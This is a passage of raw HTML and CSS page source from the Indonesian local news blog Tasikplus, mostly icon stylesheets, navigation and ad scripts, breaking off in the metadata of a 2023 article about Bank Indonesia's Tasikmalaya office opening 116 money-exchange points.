f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=461102e4-7f96-48bc-bf62-b91be8280df3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=461102e4-7f96-48bc-bf62-b91be8280df3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='4342053823005957959'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html"
        },
        "headline": "Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang",
        "description": "Informatif Edukatif",
        "datePublished": "2023-03-28T19:12:00+07:00",
        "dateModified": "2023-03-28T19:12:17+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w1200-h630-p-k-no-nu/63dc6487-a450-470d-bac2-a9baf71335db.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
